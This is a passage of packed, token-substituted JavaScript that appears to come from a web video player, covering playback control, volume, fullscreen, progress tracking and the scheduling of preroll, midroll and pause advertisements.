x};G.10K=C(){if(o.1d){B x=o.1d.10N();X(B i=0;i<x.R;i++){x[i].gC=i}o.1d=x;o.U.7W(o.1d)}};C qp(y){B Af;X(B i=1;i<6;i++){B t="1K"+i;if(L(y[t])){v[t]=y[t];Af=H}}if(Af&&o.U){o.U.XT()}}G.qp=C(x){qp(x)};G.7W=C(x){if(1P(x)==\'2k\'){o.1R=[];o.qo=oO(x);o.1d=CD(x);if(o.U){o.U.7W(o.1d)}}};G.iD=C(x,y,z,no){if(!L(y)){o.3D=H;o.iN=H}!L(z)?v.5r=0:\'\';v.1k=1M;v.5w=1M;!3t.5C?v.5C=1M:\'\';o.bM!=2?o.bM=I:\'\';o.7F=I;o.cU=I;o.dw=0;o.oh=[];o.Dg=I;o.JF=I;o.Uq=I;o.bs=1M;o.jv=[I,I,I];o.1nv=xp();o.10y=0;o.iC=0;o.8W?o.8W=[]:\'\';o.3e!=\'7m\'&&o.4i?o.4i.5d():\'\';if(o.10W){o.10W=[];o.1nx=[]}o.fM=0;o.1nr=0;if(o.d8){o.d8.5d()}if(o.S.8K()=="9F"){G.fE()}if(o.7T&&o.dE){o.U.oU()}if(L(o.3b)){o.3b.4I()}if(L(o.gI)){2J(o.gI)}js("1m");if(v.Q==1&&no!=1){o.Y.kA();o.Y.kA(\'8l\')}x=G.8I(x);if(y==1){o.3e=\'\';9N();1G(C(){o.S.Tk()},100);o.Ah=H}o.S.8I(x);if((o.1q.2i||o.1q.7Y)&&!L(y)){o.Y.2W()}if(L(o.oG)){o.4N={x:1,y:1,x0:1,y0:1};o.S.rk()}y!=1?cp("1F","2W"):\'\';o.S.nE();o.U.nn();o.U.ys();o.U.5W();o.lG?o.lG.10I():\'\'};G.xg=C(x){B y=I;if(x&&o.xP){v.1W=o.xP;X(B i=1;i<6;i++){if(L(x[\'t\'+i])){v.1W=v.1W.1t("{"+i+"}",x[\'t\'+i]);y=H}}}J y};G.i0=C(){if(v.3D==1&&!v.ZW||o.3D){if(v.rr==1){1G(C(){o.Y.2W()},4s)}F{G.2W()}v.ZW=1;o.3D=I}qi()};G.qi=C(){qi()};C qi(){if(v.Hm==1){if(1P ZX!=="1M"){o.th=1m ZX()}}}G.nE=C(){B x=I;if(o.1q.2i){x=H;if(v.V7==1&&o.1q.9r){x=I}if(v.Vr==1&&o.1q.qm){x=I}if(v.UL==1&&o.1q.5I){x=I}if(v.1nh==1&&o.1q.fw){x=I}}if(v.1n9==1&&o.1q.tv){x=H}J x};G.Db=C(){o.S.5a(v.1T);if(o.3l){o.S.5G()}o.7F=H;o.U?o.U.5W():\'\';if(!o.1F&&!o.1O){v.6C==1?o.6C.3u("3Y"):\'\'}if(o.5K&&o.5J){o.47.mB();o.47.Go()}if(v.Q==1){if(v.11r!=1&&v.qD==1){!L(o.Q)?pa("8l","7F"):\'\'}}};G.UU=C(){!o.q7?ah(H):\'\'};C ah(x){o.q7=H;if(o.U){if(o.U.eU()){o.U.bE()}}if(o.3v){o.3v.bD()}if(o.bQ){o.bQ.bD()}!x?o.S.2W():\'\';if(!o.Dg){1G(C(){o.S.nE()},4s)}!o.1F?o.U.2W():\'\';v.6C==1?o.6C.3u("1F"):\'\';v.Q==1?o.Y.kA(\'gk\'):\'\';if(o.1q.2i){o.U.mw()}if(L(o.3b)){o.3b.11g()?o.3b.iq():\'\'}}G.2W=C(b4){if(!o.1F&&o.S){o.mJ=H;o.vW=I;o.8Y=I;o.10o=I;v.8A==9?v.8A=1:\'\';2J(o.Vs);B 2w=I;if(o.3e=="4u"){if(!o.S.yw()&&v.3D!=1&&v.5r==1){2w=H;if(1H[\'YT\']){v.3D=1;o.3D=H;o.S.A3()}}}if(v.a4==1&&v.11Z==0){o.Y.wO();2w=H}if(o.bM||2w){if(o.bM){bb("8G")?vc(2):\'\'}}F{o.uA=I;o.iN=I;Vo(!o.1O);o.ae.aJ();if(!o.1O){js("1O");o.1O=H;if(v.1J.tS==1){1G(C(){o.U.K4()},100)}if(v.1J.aD>0&&v.3D==1){o.mn=H;1G(CM,v.1J.aD*2h)}if(v.1n3==1&&v.1n5){1n6()}X(B i=0;i<o.f3.R;i++){if(v[\'10T\'+o.f3[i]]==1){3M.7K("10O"+o.f3[i],5T.kC())}}if(v.1n1==1&&v.1nb){1oI("1O")}if(o.4i){o.4i.1O()}js("1m");o.r3?o.U.KA(o.r3):\'\';o.U.Fc();o.U.5W();cp("1F","2W");o.1q.2i?An():\'\';o.ab?cp("qb","1qk",1):\'\'}F{if(o.Ah){cp("1F","2W");o.Ah=I}F{cp("mE","xD")}}if(v.11f==1&&!o.2m){B dd=1m 5T();B tt=dd.7x();if(tt-o.9v<dz){if(!o.1q.5I&&(v.11R!=1||o.1q.2i)){G.c7()}}}if(o.6h){if(v.D6==1){5f(o.2n);5f(o.11m)}}if(o.d8){o.d8.5d()}if(b4!=1&&bb("8G")||bb("5F")){vc(2)}F{if(v.9T==1&&L(v.12b)&&!L(3t.9T)){9T(v.12b);2w=H}if(!2w){1g("2W");Bs();if(!o.A0){o.A0=H;if(v.1J.aD>0&&v.3D==1){o.mn=H;1G(CM,v.1J.aD*2h)}}B xF=I;if(o.S.1j()>1&&v.vT==1&&b4!=1&&!b9()&&!L(o.Q)&&!L(o.7A)){xF=bb("gk")}if(xF){b9()?ah(I):\'\'}F{ah(I)}}}}}F{o.S?o.S.2W():\'\'}};G.11N=C(){Bs()};C Bs(){o.S.1k()>0?o.U.4S(o.S.1j(),o.S.1k()):\'\'}C CM(){o.mn=I;o.U.5W()}G.3j=C(){if(o.1F){o.mJ=I;1g("3j");o.S.3j();o.U.3j();js("3Y");v.Cc==1?9N():\'\';v.AU==1?zy():\'\';v.6C==1?o.6C.3u("3Y"):\'\';if(o.6h){if(v.D6==1){3h(o.2n);3h(o.11m)}}if(!L(o.Q)&&!L(o.7A)&&v.vT==0){if(bb("gk")){}F{if(v.11l!=1&&v.jC==1){pa("a1","3Y")}}}if(b9()){o.vW=H}o.q7=I}};G.5G=C(){o.S.5G();o.U.5G();o.3l=H;js("4H")};G.6Z=C(){o.S.6Z();o.3l=I;o.U.6Z();o.S.5a(v.1T);js("8p")};G.5a=C(x,y){if(o.U){x<0.1qb?x=0:\'\';x>1?x=1:\'\';if(x<=0){G.5G();v.1T=0;x=0}F{if(o.3l){G.6Z()}v.1T=x}js("1T",x);o.U.5a(x,y);o.S.5a(x)}};G.bV=C(){o.U.bV()};G.bv=C(){o.U?o.U.bv():\'\'};G.1pY=C(){G.bv()};G.De=C(){o.Y.8B();G.bv()};G.4S=C(1j,1k){if(o.3S&&!o.1O){B f=o.3S.dN();if(f.t&&f.d){1j=f.t}}o.U?o.U.4S(1j,1k):\'\'};G.Jb=C(1j,1k){if(o.2B>0&&o.3e!="4u"){o.Y.4Q(o.2B,I);o.2B=1M}};G.kf=C(){B d=1m 5T();o.9v=d.7x();B x=I;if(o.U.eU()&&v.1y.8V!=1){o.U.eV();x=H}if(o.3v){if(o.3v.tH()){o.3v.bD();x=H}}if(v.1d.8V==0){if(o.U.nB()&&v.1d.i3==1){o.U.g9();x=H}}if(v.9T==1&&L(v.11u)&&!L(3t.9T)){9T(v.11u);x=H}if(o.3l&&v.wG==1){o.Y.6Z();v.wG=0;x=H}if(!x){if(v.2g.on==1&&v.2g.3q==1&&v.2g.Kn==1){9m(\'1F\',(o.1F?0:1))}G.b8()}};G.Xg=C(){if(o.U.eU()){o.U.bE()}};G.b8=C(){if(o.S.8K()=="9F"){js("XD");v.1q2==1?G.t8():G.3j()}F{js("Xh");G.2W()}cF()};G.4Q=C(6K,qS){if(6K<o.S.1k()){if(v.kS.1q6==1){if(6K>o.S.1j()){J}}if(v.5C>0){6K<v.5C?6K=v.5C:\'\'}1g("4Q",6K);o.10s=6K;o.10o=!o.1F;o.S.4Q(6K);if(qS){o.U.4Q(6K,o.S.1k())}o.lB=H;o.mC=o.S.1j();cF(o.mC)}};G.yn=C(1c,3H,10h){if(o.S.8K()=="9F"&&o.md!=\'CF\'){3j();if(o.2m&&10h){o.Y.9B()}}1H.3i(1c,3H)};G.s5=C(){if(v.Q==1&&!o.1O){if(bb("8G")){o.Cd=H;J}}B x=o.S.eo();if(L(v.8r)){x=v.8r}if(x!=\'\'){js("8r");B oc=1H.3i(x,(v.1qU==1?\'1qV\':\'xK\'));oc.7G()}};G.8B=C(x){B 1j=o.S.1j();B 1k=o.S.1k();if(!o.1O&&o.2B>0){1j=o.2B}o.U.jj(1j,1k,x)};G.At=C(){B 1j=o.S.1j();B 1k=o.S.1k();B eb=1k>0?1j/1k:0;B fM=2j.qX(eb*100);if(!o.lB){o.U?o.U.jj((o.2B>0?o.2B:1j),1k):\'\'}F{1j!=o.mC&&o.mC!=-9?o.lB=I:\'\'}if((v.ga==1||v.11e==1)&&1k>0){vm("D8","2W 25%",eb,0.25);vm("D9","2W 50%",eb,0.50);vm("Da","2W 75%",eb,0.75)}X(B i=0;i<3;i++){if(!o.jv[i]){if(eb>=i*0.25+0.25){10M(i)}}}v.Df==1?1g(1,1j,1k):\'\';if(v.8A==1||v.Dh>0){if(o.1F){B z=I;B vF=I;if(v.11x==1&&v.8A==1){if(!o.S.7t()){z=H}}if(1j>0){if(1j==o.1j&&!z){vF=H}F{o.dw=0}o.1j=1j}F{if(v.1qD==1){B ld=o.S.9X();v.Df==1?1g(2,ld,o.xn):\'\';if(!z){if(ld==o.xn){vF=H}F{o.dw=0}}o.xn=ld}}if(vF){o.dw++;if(v.8A==1){v.Df==1?1g(3,o.dw):\'\';if(o.dw==v.CW*(2h/o.w9)){o.Y.mu()}}F if(v.Dh>0&&o.S.Bj()>1){if(o.dw==v.Dh*(2h/o.w9)){o.S.43(\'OR bj\')}}}}}if(v.cz){if(v.cz.8W==1&&1k>0){!o.8W?o.8W=[]:\'\';o.8W[2j.4R(1j)]=1}}if(v.Q==1){if(v.11r!=1&&v.qD==1){!L(o.Q)?pa("8l",1j,1k):\'\'}if(v.11l!=1&&v.jC==1){!L(o.Q)?pa("a1",1j,1k):\'\'}}if(v.ZU==1&&v.Di>0){if(1j>=v.Di){if(!L(o.Q)){if(bb("5F")){o.S.3j();o.U.3j()}v.Di=0}}}ax("1F");if(v.a4==1&&v.11Z>-1){1qF(1j,1k)}if(v.1qG==1&&v.1qH){if(1P 10S!=="1M"){10S(1j)}}if(o.6h){cF(1j)}if(o.5X&&v.gr==1){if(o.3S){!o.2B?o.3S.rY(1j,1k):\'\'}}if(o.dE){o.7T?o.7T.1F(1j):\'\'}if(L(v.5w)){B ed=v.5w;if(9f([v.5w],\'-\')){ed=1k}if(ed>0&&1j>ed){D2()}}if(L(v.5d)){B r1=v.5d.2L(",");X(B i=0;i<r1.R;i++){B r2=r1[i].2L("-");if(r2.R==2){if(1j>r2[0]&&1j<r2[1]){if(r2[1]*1>1k){D2()}F{o.S.4Q(r2[1]*1+(o.1q.7Y?1:0))}}}}}if(o.fM!=fM&&fM>0){if(v.1qI==1){if(1P 10E!=="1M"){10E(1j,1k,fM)}}if(v.1qJ==1&&o.dt){if(1P 10L!=="1M"){10L()}}}o.fM=fM};C D2(){o.S.3j();o.S.4Q(v.1O>0?v.1O:0);o.Y.zQ()}C 10M(x){o.jv[x]=H;if(v.gr==1&&v.a5==1&&v.10P==x){if(o.5X&&o.3R){o.3S?o.3S.10B(o.3R):\'\'}}js("jv",(x+1)*25+\'%\')}C vm(x,y,t,p){if(!L(o.oh[y])){if(t>p){cp(x,y,1)}}};G.mu=C(){o.dw=0;L(o.gI)?2J(o.gI):\'\';if(v.1pU==1){js("8A")}F{o.2B>0||o.S.7t()?\'\':o.2B=o.S.1j()+(v.1pk>0?1:0);B 10X=o.U.nB();js("8A");o.S.8A();10X&&v.1d.i3==1?o.U.nD():\'\'}};G.CK=C(){o.U.jj(0,0);o.U.zK(0,0);o.Y.4S(0,0);o.U.bv()};G.uK=C(){if(o.S){B 1j=o.S.9X();if(v.1pT==1){js("9X",1j)}B 1k=o.S.1k();o.U?o.U.zK(1j,1k):\'\'}};G.zQ=C(){js("1p4");js("jv","100%");o.8Y=H;if(v.aR==1){if(o.3e=="4u"){G.fE()}v.Q==1?o.Y.kA(\'8G\'):\'\';if(v.1O>0){o.Y.4Q(v.1O);o.2B=1M}G.2W()}F{if(o.S.7t()||o.3e=="4u"||o.3e=="rt"){G.fE()}F{if(v.11c==1){o.Y.4Q((v.1O>0?v.1O:0),H);if(o.1q.ie){o.S.3j()}}}o.U.8n();v.ZU==1?v.1p5=1:\'\';if(bb("jH")||bb("ec")){}F{dn()}}js("5w")};G.c7=C(){B 2w=I;B 2I=I;o.10n=I;o.eX=H;1G(C(){o.eX=I},lT);X(B x in o.9O){if(o.9O.2M(x)){if(L(o.9O[x])){2T{o.9O[x].ZY()}2E(e){}}}}2T{o.iQ=H;if(((o.1q.5I&&v.kc==1)||(o.1q.fw&&v.10V==1))&&o.5J&&!o.cW){B x=o.S.2q();if(x){if(x.1p6||x.oq){kt();2w=H}}}if(!2w){B vu;B y=o.2e;if((o.3e=="dm"||o.3e=="6A")&&o.1q.9r&&v.kc==1){o.S.og();J}if(y.oq){o.aI=H;vu=y.oq({vC:"1D"});if(vu!==1M){vu.a3(C(){}).2E(C(2I){})}}F if(y.D4){y.D4({vC:"1D"});o.aI=H}F if(o.2e.Dl){y.Dl({vC:"1D"});o.aI=H}F if(y.DF){y.DF({vC:"1D"});o.aI=H}F if(y.DI){y.DI();o.aI=H}}}2E(e){2I=H;1g(e)}if(o.1q.41){if(26.1p7===I){o.aI=I}}if(!o.aI&&!2w){if(o.1q.41&&o.uX){kt()}F{G.JJ()}}if(!2I){1G(10i,4z)}};C kt(){B x=o.S.2q();if(x){if(o.S.1j()==0&&o.1q.5I&&v.1p8!=1){!o.1F?o.Y.2W():\'\'}F{o.pV=H;if(o.1q.fw){x.oq()}if(o.1q.5I){o.S.We();x.1p9();x.1w("YA",11k)}}}}C w8(){B x=o.S.2q();if(x){x.1p3()}};G.kt=C(){kt()};G.w8=C(){w8()};C 10i(){if(o.10n!=H){if(o.cd){o.S.hG()}if(v.2g.Du==1){uW(H);o.7b=H}v.6C==1?o.6C.3u("vp"):\'\';js("2m");cp("vp","c7",1)}};B gV;B aQ={x:0,y:0};C Cb(e){if(o.3v){if(o.3v.va()){J}}if(o.fB){if(o.fB.yn()){J}}if(e.1pa!=0){e.mF!=0?aQ.x++:aQ.x--;e.af!=0?aQ.y++:aQ.y--;if((v.2g.10q==1||v.2g.10p==1)&&o.2m&&aQ.y>aQ.x){3m(gV);gV=6w(C(){aQ={x:0,y:0};3m(gV)},2h)}F{o.cL=H;3m(gV);gV=6w(C(){o.cL=I;o.U.6e();aQ={x:0,y:0};3m(gV)},4l);o.U.6e();e.8w()}if(aQ.x>aQ.y){if(e.mF>0){o.Y.5a(4q(v.1T)-v.2g.oo/10,"no")}F{o.Y.5a(4q(v.1T)+v.2g.oo/10,"no")}}F{B st=(o.1q.oc?-v.2g.oo/10:v.2g.oo/10);if(v.2g.10p==1&&o.2m){o.S.1S((e.af>0?st:-st))}F if(v.2g.10q==1&&o.2m){3Z("4J",(e.af>0?"+"+st*10:"-"+st*10))}F{o.Y.5a(4q(v.1T)+(e.af>0?st:-st),"no");o.U.nJ()}}}}C 11k(){if(o.1q.5I){o.S.Wf();js("Dy")}o.pV=I}G.JJ=C(){if(o.iQ){o.2m=H;o.U.c7();if(!o.aI){if(L(o.aZ)){2T{P(o.aZ,{\'1b\':\'100%\',\'1f\':\'100%\',\'1u\':\'K1\',\'1e\':0,\'1i\':0,\'4j\':"vb"})}2E(fc){}}P(o.2e,{\'1b\':\'100%\',\'1f\':\'100%\',\'1u\':\'K1\',\'1e\':0,\'1i\':0,\'4j\':"vb"});o.3o=o.2e.2F;o.4t=o.2e.3y;2T{26.3J.E.6G=\'3z\';if(!L(o.1d)){26.Fv=C(e){e.8w()}}}2E(fc){}}if(v.Dt==1){P(o.2e,{\'8O\':\'#4T\'})}if(v.DS==1&&o.1q.41==1&&!o.1q.ff){B sw=1H.bW.1b;B fz=1;X(B i=1;i<6;i++){if(sw>2h*i){fz=1Y(v[\'DS\'+(2h*i)],i)}}if(fz>1){o.2e.E.9e=fz;v.zm=fz;gQ()}}if(o.3v){o.3v.bD()}cF();o.iQ=I}};G.9B=C(){uN=H;if(26.11T){26.11T()}F if(26.11U){26.11U()}F if(26.11V){26.11V()}F if(26.11Y){26.11Y()}F if(26.126){26.126()}F if(26.12a){26.12a()}if(!o.aI){G.JI(I)}};G.uJ=C(x,y){Cj(x,y)};C Cj(x,11P){if(L(o.Q)&&!11P){o.vX=x}F{B 2w=I;B hm=o.cm/x;B ht=0;B uT={\'1f\':hm};if(v.1pf==1){if(hm>o.c4){hm=o.c4;ht=o.cm/x;o.cm=uT[\'1b\']=ht}}if(L(o.aZ)&&v.VN!=1){2T{P(o.aZ,uT)}2E(fc){2w=H;1g("b6 1pg 1ph")}}if(!2w){o.5B=x;o.c4=hm;if(o.5B>0){P(o.28,uT)}if(ht>0){js("1b",ht)}js("1f",hm)}if(o.Q&&!o.2m){o.4t=hm;if(ht>0){o.3o=ht}o.Q.2R()}}};G.JI=C(x){if(uN||x){o.2m=I;o.pV=I;if(!o.aI){if(L(o.aZ)){2T{P(o.aZ,{\'1u\':\'vj\',\'1e\':0,\'1i\':0,\'4j\':\'11y\'});P(o.aZ,o.VM);P(o.aZ,{\'1b\':o.dS,\'1f\':o.g3})}2E(fc){}}P(o.2e,{\'1b\':o.dS,\'1f\':o.g3,\'1u\':\'2y\',\'1e\':0,\'1i\':0,\'4j\':\'11y\'});2T{26.3J.E.6G=\'2x\';26.Fv=C(e){J H}}2E(fc){}}o.U.9B();if(v.Dt==1){P(o.2e,{\'8O\':v.vq});if(v.cu==1){o.2e.E.8O=\'cu\'}F{P(o.2e,{\'8O\':v.vq})}}if(v.zm>1){o.2e.E.9e=1;v.zm=1;gQ()}if(v.2g.Du==1){uW(I);o.7b=I}if(o.3v){o.3v.bD()}cF();o.uV?o.uV=I:\'\';o.U.zc();uN=I;js("Dy");o.aI=I;o.eX=I}};G.7b=C(x){v.2g.1pb!=0?uW(x):\'\'};C uW(x){aQ={x:0,y:0};if(x){1H.1w("hl",Cb,{5v:I})}F{3m(gV);1H.3N("hl",Cb)}}G.fE=C(x){v.5r=0;if(x!=1){o.U.3j();o.Y.CK()}F{}o.S.5a(v.1T);if(o.U.eU()){o.U.bE()}if(o.3l){G.5G()}cF(0);1g("2w");js("2w")};G.t8=C(){v.5r=0;v.3D=0;v.ti=0;v.8A==1?v.8A=9:\'\';o.S.BB();o.Y.fE()};G.7N=C(x){if(L(o.3U)){if(o.3U!=x){o.3U=x;if(v.FU==1){o.5m=o.3a[x];if(o.5X){3M.7K("FH",o.5m)}}o.S.7N(x);js("5y",o.3a[x]);o.U.F6(x)}}};G.nl=C(){o.U?o.U.nl():\'\'};G.jg=C(x){if(L(o.8e)){if(o.8e!=x){o.8e=x;if(v.10U==1){o.fh=v.fh=o.7P[x];if(o.5X){3M.7K("Fr",o.fh)}}o.S.jg(x);js("8s",x);o.U.nN("8s")}}};G.cB=C(x,z){x==\'0.0\'?x=0.1:\'\';B y=x;7I(y).K(\'.\')>0?z=1:\'\';y=y*1;if(!z){y=x==o.iV?1:o.7E[x];o.dc=x}y=4q(y);if(o.pR||z){o.o1=y;X(B i=0;i<o.7E.R;i++){if(y<=o.7E[i]*1){o.dc=i;1o}}}if(o.5X&&v.11j==1){3M.7K("11o",y)}js("6s",y);o.S.cB(y);o.U.nN("6s")};C cF(x){o.4i?o.4i.1E(L(x)?x:o.S.1j()):\'\'};G.pk=C(){if(o.4i){cF();o.4i.E()}};G.kD=C(x){if(1P(pj)==\'C\'){!o.4i?o.4i=1m pj():\'\';o.4i.HY(x)}};B 9A;B ce;B vO;B 2V;C bb(x){if(v["4B"+x+"v2"]>0&&o.5X){B tb=3M.6u("eZ"+x+"42"+o.d);if(tb){B ct=1m 5T();o.9v=ct.7x();B 11q=(ct.7x()-tb)/1p1;if(11q<v["4B"+x+"v2"]){J I}}}if(v["4B"+x+"11s"]>0){if(o.S.1k()>0){if(o.S.1k()<v["4B"+x+"11s"]*60){if(v["4B"+x+"11w"]>0){v["4B"+x+"42"+"BA"]=v["4B"+x+"11w"]}F{J I}}}}if(o.oI.K("3A")!=-1&&v.Q==1&&!o.b4&&v[x+\'s\']==1){if(1P wd=="1M"){J I}if(x=="5F"||x=="ec"){if(1P 11z!=="1M"){2V=[];J 11z(x)}}if(L(o.Q)||L(o.7A)){if(!6S(o.4b)||b9(o.46)){1g(\'ad bg\');J I}F{1g(\'ad kC\');J H}}F{if(L(v[x])){if(v[x].6v().K(".")>-1||v[x].6v().K(":")>-1||v[x].6v().K("[1oT]")>-1){js("1p0",x);if(!b9(x)&&x!="a1"){1G(C(){o.1F||(o.7A==2b&&o.Q==2b)?\'\':o.Y.bV()},10);mH()}9A=0;ce=0;vO=x;2V=v[x].2L(" i7 ");o.7u=[];o.l3=2V.R;rv();o.vI=1;o.w5=H;X(B i=0;i<2V.R;i++){2V[i]=2V[i].2L(" or ")}v[x.bU("42","jS")]=v[x];v[x]=2b;o.46=x;if(x!=\'a1\'){o.Q=1m wd()}o.7A=1m s8();X(B i=0;i<2V.R;i++){X(B j=0;j<2V[i].R;j++){B aG=5c(2V[i][j]);if(aG.K("[50%]")>0){B 1A=4U(1,2);2V[i][j]=2V[i][j].1t("[50%]","");if(1A==2){2V[i][j]=\'\'}}}}if(v.Cx==1){X(B i=0;i<2V.R;i++){B n=i==0?1:0;if(2V[i].R>n){X(B j=n;j<2V[i].R;j++){B aG=5c(2V[i][j]);if(o.1q.C2){ln(aG)}F{1G(ln,i*100,aG)}}}}}if(2V[0][0]==\'\'){fD()}F{o.7A.vJ(5c(2V[0][0]),x)}J H}F{J I}}F{J I}}}F{J I}};G.BT=C(x){bb(x)};C pa(w,x,d){if(L(o[w+\'o\'])&&v[w+\'s\']==1){B y;X(B i in o[w+\'o\']){if(o[w+\'o\'].2M(i)){if(!L(o[w+\'o\'][i].wu)&&L(o[w+\'o\'][i].1j)&&L(o[w+\'o\'][i].Q)){B z=o[w+\'o\'][i].1j.6v();B ok=I;if(z){if(x=="7F"){if(z==x){ok=H}}F{if(z=="3Y"){if(z==x){ok=H}}if(z.K("%")>0){if(d>0){z=2O(z.1n(0,z.K("%")))*d/100}F{z=-1}}F{z=2O(z)}if(x>=z){if(v[\'4B\'+w+\'11F\']>0&&z>-1){if(x-z>=v[\'4B\'+w+\'11F\']){z=-1}}if(z>-1){ok=H}}}if(o[w+\'o\'][i].11H&&o.S.1k()>0){if(o.S.1k()<o[w+\'o\'][i].11H*1){o[w+\'o\'][i].wu=H;ok=I}}if(ok){y=o[w+\'o\'][i].Q;v[w]=o[w+\'o\'][i].Q;o[w+\'1oM\']=o[w+\'o\'][i].1j;o[w+\'11J\']=o[w+\'o\'][i].1oN;if(bb(w)){o[w+\'o\'][i].wu=H;1o}}}}}}}};C vQ(){if(b9()){if(o.gb==0||v[\'4B\'+o.46+\'1oO\']==1){P(o.4b,{"1I":0,"3W":"3z","1i":4l});1g(o.46+" 1D");o.46==\'8l\'?o.S.2W():\'\'}}}C b9(z){B y=I;B x=[\'8l\',\'gk\'];X(B i=0;i<x.R;i++){if(o.46==x[i]||z==x[i]){if(v[\'4B\'+x[i]+\'1oP\']==1){y=H}}}J y};G.b9=C(x){J b9(x)};G.Wp=C(x){x?\'\':w7();o.46=="8l"?o.ZQ.2u(o.vG):\'\'};G.BU=C(){w7()};G.BW=C(){w7()};C w7(){if(b9()){if(o.1F){o.S.3j();o.U.3j()}1g(o.46+" 1E");P(o.4b,{"1I":1,"3W":"5L","1i":0});o.tQ=1}if(o.pV&&!o.aI){w8()}F{if(v["4B"+o.46+"d0"]==1&&o.2m){o.Y.9B()}}};G.C1=C(x){o.7A=2b;o.tQ=0;1g("3A 4W",o.46);js("1oQ",o.46);if(x.1L=="a1"){B Va=1m 1oR(x);o.jC.2u(Va)}F{if(L(o.Q)){if(v.5r==0&&v.1oL==1&&o.S.1j()==0&&!o.7F){v.5r=1;o.S.CB()}if((!o.Q.Vb()||x.5j)&&o.Bu>0){1g("3A 1oS");o.Q.4I();o.Q=2b;o.Q=1m wd()}if(b9()){vQ()}F{if(o.1F){o.S.3j();o.U.3j()}}o.Bu++;if(o.w5&&v.hV>0){2J(o.hV);o.hV=1G(Vf,v.hV*2h*60);if(L(v.Vc)){if(v.Vc!=\'\'){o.i6?o.i6.5d():\'\';o.i6=1m 1oU()}}}o.w5=I;if(v.Ve>0){1g("3A 1oV");js("1oW");1G(Bx,v.Ve*2h,x)}F{Bx(x)}}F{1g("3A 1oX")}}};C Bx(x){o.Q.Go(x)}C Vf(){if(L(o.Q)){if(o.Q.cD()&&o.gb==0){o.Q.rO();1g("3A bj "+v.hV);2V=[];c6()}}}G.j0=C(){js(\'1oY\',o.46);1g("3A 2I");Bz()};G.fD=C(){Bz()};C Bz(){B n=rv();1g("3A 6E "+!n);!n?fD():c6()};G.Vg=C(x){if(v[o.46+"Bt"]){X(B i=0;i<3;i++){v[o.46+"Bt"]=v[o.46+"Bt"].1t(x+(i==0?\' i7 \':(i==1?\' or \':\'\')),\'\')}}};G.Vh=C(){J rv()};C rv(){B x=I;if(o.46){B 6F=v[\'4B\'+o.46+\'42\'+\'BA\'];B oS=v[\'4B\'+o.46+\'42\'+\'1oZ\'];if(oS||6F){if(oS>0&&o.AD>0){o.l3=oS;if(o.gb>=oS){x=H}}F{if(6F>0){o.l3=6F;if(o.gb>=6F){x=H}}}}}J x}C fD(){if(2V.R>0&&2V[9A]){if(ce<2V[9A].R-1){1g("3A 1pi");o.Q?o.Q.rO():\'\';vQ();ce++;B aG=5c(2V[9A][ce]);B eL=CE(aG);if(eL==\'6R\'){o.7A=1m s8();o.7A.vJ(aG,o.46)}if(eL==\'2I\'){fD()}}F{c6()}}F{c6()}}C CE(aG){B x=\'6R\';if(v.Cx==1&&o.7u){B wl=I;B n=0;X(B i=0;i<o.7u.R;i++){if(o.7u[i].wq==0){if(o.7u[i].gD.BE(aG)){o.7u[i].wq=1;B y=o.7u[i].gD.dg();if(y==\'4W\'){o.7A=o.7u[i].gD;1g("3A BE");o.7u[i].gD.i9();x=y}F{if(y==\'\'){x=\'ok\';1g("3A 1p2");o.7A=o.7u[i].gD;o.7u[i].gD.Vi()}if(y==\'2I\'){x=\'2I\'}}wl=H}if(wl&&o.7u[i].iH==0){n++;if(n<6){Cy(o.7u[i])}F{1o}}}}}J x}G.a8=C(x,y){if(x!=\'\'){B z=9A;B BK=I;if(y){X(B j=0;j<2V.R;j++){2V[j]==y?z=j:\'\'}}if(2V.R==1){if(2V[0].R>1&&ce<2V[0].R-1&&2V[ce]){B Vj=2V[ce].6c(1,99);2V[0].BH(ce+1,99);BK=H}}if(1P(x)=="2k"){X(B i=0;i<x.R;i++){2V.BH(z+i+1,0,[x[i]]);if(o.1q.C2){ln(x[i])}F{1G(ln,i*100,x[i])}}}F{if(1P(x)=="5t"){2V.2u([x]);ln(x)}}if(BK){2V[2V.R-1]=2V[2V.R-1].bU(Vj)}}};G.wo=C(x,y){if(x!=\'\'){B z=9A;if(y){X(B j=0;j<2V.R;j++){2V[j]==y?z=j:\'\'}}if(2V[z]){if(1P(x)=="2k"){X(B i=0;i<x.R;i++){2V[z].2u(x[i])}}F{if(1P(x)=="5t"){2V[z].2u(x)}}}}};G.c6=C(x){c6(x)};C ln(x){if(v.Cx==1&&o.7u){B i=0;X(B i=0;i<2V.R;i++){if(2V[i]==x){if(9A>=i){J}F{}}}if(2V.R==1&&2V[0].R>1){}F{B n=0;X(i=0;i<o.7u.R;i++){o.7u[i].wq==0?n++:\'\'}o.7u.2u({iH:0,wq:0,x:5c(x),t:o.46,gD:1m s8(H)});n<5?Cy(o.7u[o.7u.R-1]):\'\'}}}C Cy(x){if(x){x.iH=1;x.gD.vJ(x.x,x.t)}}C c6(mx){B 2w=rv();1g("3A 5d ("+o.gb+")");if(2V.R>0&&9A==2V.R-1){if(2V[0][0].K("js:")==0){9A=-1;2V=[[2V[0][0]]]}}if(o.rq==2){2w=H}if(2V.R>9A+1&&!2w){o.Q.rO();vQ();9A++;o.vI++;ce=0;B aG=5c(2V[9A][0]);B eL=CE(aG);if(eL==\'6R\'){o.7A=1m s8();o.7A.vJ(aG,vO)}if(eL==\'2I\'){c6(mx)}}F{kF();o.U.bv();if(L(o.Q)){o.Q.4I();o.Q=2b}o.7A=2b;2V=[];ce=0;9A=0;o.tQ=0;o.V9!=1?js("1pj",o.46):\'\';o.V9=0;if(v.xj==1){if(o.62){2T{o.62.np()}2E(e){1g(o.62,e)}o.62=1M}}vO=\'\';o.gb=0;o.rV=0;o.vG=\'\';2J(o.hV);3m(o.1pD);o.i6?o.i6.5d():\'\';o.8P?o.8P.1D():\'\';o.AD++;if(o.46=="8G"||(o.46=="gk"&&v.vT==1&&o.mJ)||o.46=="8l"){if(v.2N!=\'?\'){o.S.g8();B re;if(o.Cd){o.Y.s5();o.Cd=I;re=H}if(o.3e=="4u"&&!o.jX&&o.1q.5I){re=H;o.46=="8G"?o.S.Tu():\'\'}if(re||mx==\'mx\'||v.1pF==1||o.vW){o.vW=I}F{o.Y.2W(1)}}}if(o.vX>0){Cj(o.vX);o.vX=0}if(o.46=="jH"){dn()}o.jX=I;o.46=2b}};G.Cm=C(){2V=[[\'\']]};G.kA=C(y){B x=[\'8G\',\'gk\',\'jH\',\'5F\',\'ec\'];B z;X(B 